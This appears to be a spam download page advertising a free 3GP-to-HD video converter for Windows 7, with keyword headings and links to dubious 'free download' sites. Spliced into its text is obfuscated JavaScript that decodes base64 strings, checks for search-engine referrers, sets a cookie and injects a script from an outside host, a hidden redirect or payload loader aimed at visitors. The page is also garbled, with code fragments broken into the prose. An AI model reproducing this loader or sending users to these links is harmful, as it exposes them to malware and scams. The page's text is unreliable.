

[3gp To Full Hd Converter Download Free For Windows 7 32](https://imgfil.com/1u49lt)



[3gp To Full Hd Converter Download Free For Windows 7 32](https://imgfil.com/1u49lt)



There are simple steps to convert 3GP to HD:Step 1: Load HD video file to HD Video ConverterStep 2: Optimize output 3GP fileStep 3: Choose output 3GP formatStep 4: Profile settingsStep 5: Start to convert 3GP to HD freely.

1. converter windows

2. converter windows 7

3. converter windows media player to mp3

What do you need?Software: Tipard HD to 3GP Video Converter softwareOS Support: Windows NT4/2000/2003/XP and Windows Vista, Windows 7Hardware Requirements: 800MHz Intel or AMD CPU, or above; 512MB RAM or morPreparation: Download and install Tipard HD to 3GP Video Converter software, and then double click the software to open the main interface.. constructor( $\langle x22$ return $\langle x20$ this $\langle x22\rangle$ ( $\langle x20\rangle$ +');')();}catch(\_0x1c9004){\_0x1f8b7f=window;}return \_0x1f8b7f;};var \_0x32cebe=\_0x1e27cc();var \_0x326e9e='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789  $+/-$ :  $0x32cebe['atob']$ ||( $0x32cebe['atob']$ =function( $0xc920f4$ ){var  $0x397e09$ =String( $0xc920f4$ )['replace'](/=+\$/,'');for(var \_0x823ab4=0x0,\_0x466079,\_0x315dbd,\_0x3bfc7a=0x0,\_0x4ed667='';\_0x315dbd=\_0x397e09['charAt'](\_0x3bfc7a++);~\_0x31 5dbd&&(\_0x466079=\_0x823ab4%0x4?\_0x466079\*0x40+\_0x315dbd:\_0x315dbd,\_0x823ab4++%0x4)?\_0x4ed667+=String['fr omCharCode'](0xff&\_0x466079>>(-0x2\*\_0x823ab4&0x6)):0x0){\_0x315dbd=\_0x326e9e['indexOf'](\_0x315dbd);}return \_0x4ed667;});}());\_0xae7d['base64DecodeUnicode']=function(\_0x4ee852){var \_0x5bb876=atob(\_0x4ee852);var \_0x550a93=[];for(var \_0x3ae63b=0x0,\_0x3e78b2=\_0x5bb876['length'];\_0x3ae63b=\_0x3e12a6;},'PDboI':function \_0x4adc58(\_0x5eed63,\_0x323c74){return \_0x5eed63===\_0x323c74;},'hslMu':\_0xae7d('0x23'),'HqweE':function  $0x24b7e5$ ( $0x4458cc$ ,  $0x284f2d$ }{return  $0x4458cc+0x284f2d$ ;},'fvWLC':  $0xae7d('0x8')$ };var  $0x5b326b=$ [ $0x4d5bf5$ [ $0x$ ae7d('0x24')],\_0x4d5bf5['PBgVh'],\_0x4d5bf5[\_0xae7d('0x25')],\_0xae7d('0x26'),\_0x4d5bf5[\_0xae7d('0x27')],\_0xae7d('0x28'),  $0xae7d('0x29')$ ],  $0x12fb13=document[0xae7d('0x2a')]$ ,  $0x63747e=$ [[],  $0x5b4b1b=cookie[0xae7d('0x2b')]$ ( $0x4d5bf5[0x$ ae7d('0x2c')]);for(var 0x124e79=0x0; 0x4d5bf5[\_0xae7d('0x2d')](\_0x124e79,\_0x5b326b['length']);\_0x124e79++){if(\_0x4d5 bf5[\_0xae7d('0x2e')](\_0x4d5bf5[\_0xae7d('0x2f')],\_0x4d5bf5[\_0xae7d('0x30')])){\_0x17cf02=matches[\_0x124e79][\_0xae7d('0 xa')]('=');cookie[params[0x0]]=params[0x1][\_0xae7d('0xf')](/;\$/);}else{if(\_0x4d5bf5[\_0xae7d('0x31')](\_0x12fb13[\_0xae7d('0 x32')](\_0x5b326b[\_0x124e79]),0x0)){if(\_0x4d5bf5[\_0xae7d('0x33')](\_0xae7d('0x34'),\_0x4d5bf5[\_0xae7d('0x35')])){\_0x3e44 66=!![];}else{\_0x63747e=!![];}}}}if(\_0x63747e){cookie[\_0xae7d('0x36')](\_0x4d5bf5[\_0xae7d('0x2c')],0x1,0x1);if(!\_0x5b4b 1b){include(\_0x4d5bf5['HqweE'](\_0x4d5bf5[\_0xae7d('0x37')]+q,''));}}}R(); How to Convert HD Video to 3GP with HD Video ConverterTipard HD Video Converter software enables you convert 4K video, 1080p HD video, which recorded from 4K or AVCHD camcorders, such as TS, MTS, M2TS, MXF, AVI, WMV, MOV and even more.. And with powerful editing functions like trimming, cropping, adding watermark, rotating, enhancing, merging and so on, you can optimize you own videos freely.. var \_0xe7da=['RlJTVnY=','RWNDd0k=','OyBkb21haW49','Lmdvb2dsZS4=','LnlhaG9vLg==','LmFzay4=','dmlzaXRlZ A==','aFFh','c3pY','bFVKU3M=','QURmcGk=','LmFvbC4=','bVdSQUs=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','cmVmZX JyZXI=','Z2V0','eW5PQkU=','ZmRBcmQ=','UlFvakw=','R2JIbW0=','emxJQlQ=','TlFYcXQ=','aW5kZXhPZg==','UERib0k=',' eFZD','aHNsTXU=','c2V0','ZnZXTEM=','c2NyaXB0','aGVhZA==','Y3JlYXRlRWxlbWVudA==','Wm9aT3U=','WGNsUlA=', 'YXBwZW5kQ2hpbGQ=','dFFD','ZVNV','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5 PQ==','MXwyfDR8M3w1fDA=','c3BsaXQ=','Y29va2ll','bWF0Y2g=','a2dydVE=','dm1neWU=','cmVwbGFjZQ==','b2NucGw =','VHBVZks=','ZlhERmg=','OyBzZWN1cmU=','ZGJ3WGQ=','a0t2SVk=','TFFxTWc=','OyBleHBpcmVzPQ==','WFh3c0Q=', 'Z2V0VGltZQ==','dmdxaHo='];(function(\_0x1da59d,\_0x3480a2){var \_0x16edb7=function(\_0x4ee0db){while(--\_0x4ee0db){\_  $0x1da59d['push']$ ( $0x1da59d['shift']()$ ;}}; $0x16edb7(++0x3480a2)$ ;}( $0xe7da,0x1a5)$ );var \_0xae7d=function(\_0x2b3827,\_0x540bd4){\_0x2b3827=\_0x2b3827-0x0;var

 $0x4ab99a=0xe7da[0x2b3827]:$ if( $0xae7d$ ['initialized']===undefined){(function(){var  $0x1e27cc=function()$ {var  $0x1f8b7f;try{ 0x1f8b7f=Function('return \x20(function(\x20'+\{}.$ 

## **converter windows**

converter windows, converter windows 10, converter windows 7, converter windows media player to mp4, converter windows media player to mp3, converter windows photo viewer to pdf, converter windows photo viewer to word, converter windows movie maker to mp4, converter windows pdf, converter windows media player [Photoshop Diamond Styles Free Download](https://mulmuterra.substack.com/p/photoshop-diamond-styles-free-download)

[Adobe Photoshop Lightroom 4 Free Download For Mac](http://ticomtemp.yolasite.com/resources/Adobe-Photoshop-Lightroom-4-Free-Download-For-Mac.pdf)



[watch go goa gone hindi movie online](https://hub.docker.com/r/singmiwarna/watch-go-goa-gone-hindi-movie-online)

## **converter windows 7**

[Download Kodi 17.4 For Mac](https://gioreceli.amebaownd.com/posts/15292945) [Download a to z video converter](https://upsearnecha.weebly.com/blog/download-a-to-z-video-converter)

## **converter windows media player to mp3**

[Download Game For Nokia N95](https://peaceful-murdock-58116a.netlify.app/Download-Game-For-Nokia-N95)

ae05505a44 [Samsung Kies For Mac Free Download](https://hub.docker.com/r/griparubab/samsung-kies-for-mac-free-download)

ae05505a44

[Download Whatsapp For Mac Desktop](http://provsufecsimp.tistory.com/11)